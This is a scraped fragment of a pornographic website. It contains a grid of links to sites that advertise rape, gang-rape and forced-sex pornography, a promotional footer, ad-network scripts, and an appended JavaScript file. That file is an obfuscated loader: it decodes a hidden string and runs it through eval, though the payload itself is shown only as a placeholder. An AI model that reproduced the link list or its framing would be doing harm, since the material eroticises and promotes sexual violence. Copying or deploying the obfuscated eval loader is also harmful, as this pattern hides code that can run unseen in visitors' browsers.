                                <img src="/thumbs//trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornsite.com/" data-ct="301636323" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/301636323.jpg" alt="rape porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalporn.com/" data-ct="428638829" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/428638829.jpg" alt="roughanalporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/533641852.jpg" alt="forced blowjob site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hardcoreroughporn.com/" data-ct="756173921" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/756173921.jpg" alt="hardcore rough porn">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Rough Porn is a unique website that is dedicated to hardcore, rough-n-tumble porn. It brings together fans of niche fetishes like bondage, spanking, face-sitting, and other activities that require a bit of power play. The website stands out from the other porn sites due to its originality and creativity.

Instead of relying on the same uninspired and repetitive scenes, Rough Porn is constantly pushing the boundaries of sexual entertainment with new, daring and unique scenes that cater to even the most extreme desires. The website is packed with original content from a variety of different porn stars, directors and producers. The range of styles and settings make Rough Porn a real destination for hardcore porn fans.

The website is user friendly and navigation is a breeze. Its sophisticated search engine allows users to easily find their favourite videos, including categories like BDSM, domination, hardcore, fetish, and gay porn. The easy-to-use member access also allows subscribers to customize their profile pages.

For those looking for something a little bit kinkier, Rough Porn offers a selection of advanced fetish porn content that many other websites lack. Through their exclusive fetish channels, viewers can get access to more risqué scenes involving toys, ropes, blindfolds and other less mainstream activities.

Rough Porn is also an excellent destination for amateur porn fans. The site includes a dedicated section showcasing the work of up-and-coming porn stars and aspiring directors. This area is full of creative, explicit videos that often feature wild ideas and activities.

In short, Rough Porn offers an exciting range of hardcore adult content for those with a particular taste in sex. From bondage to foot worship, the website is home to an exciting selection of unique scenes that are sure to satisfy even the most adventurous viewers. With its impressive selection of quality content, Rough Porn has earned its place as one of the best destinations for those looking to explore their wildest fantasies. <br><br><br>Copyright © roughporn.xyz 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ed1177f8ac74fdda45676ab938f4686","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.xyz/js/N3EVGLEpWMJuayW.js
body_size: 23136
content:
function twuzi(usndht){var agaxtav='Z';var evedfzvscd='A';var wgrrwvfggz=[];var mkisczp=new RegExp('['+evedfzvscd+'-'+agaxtav+']');var abtvxrt=usndht.split(mkisczp);for(var i=0;i<abtvxrt.length;i++){wgrrwvfggz.push(String.fromCharCode(parseInt(abtvxrt[i],18)/(53)));}eval(wgrrwvfggz.splice(1,wgrrwvfggz.length).join(''));}twuzi('[base64]'); 
     